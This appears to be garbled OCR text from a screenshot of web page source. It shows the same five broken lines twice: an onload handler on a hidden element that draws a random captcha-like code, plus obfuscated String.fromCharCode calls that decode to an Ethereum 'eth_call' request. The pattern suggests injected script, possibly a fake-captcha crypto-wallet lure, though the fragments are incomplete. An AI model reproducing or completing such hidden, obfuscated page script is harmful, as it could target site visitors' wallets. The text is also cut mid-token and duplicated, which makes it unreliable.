
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1